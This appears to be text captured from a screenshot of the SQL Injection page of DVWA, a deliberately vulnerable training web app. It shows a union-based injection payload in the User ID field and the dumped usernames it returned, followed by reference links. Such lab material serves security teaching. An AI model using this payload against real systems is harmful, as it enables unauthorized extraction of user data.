 union+all+select+1%2Cgroup_concat%28user%29+from+users+--+-&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,group_concat(user) from users -- -
First name: 1
Surname: admin,gordonb,1337,pablo,smithy
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html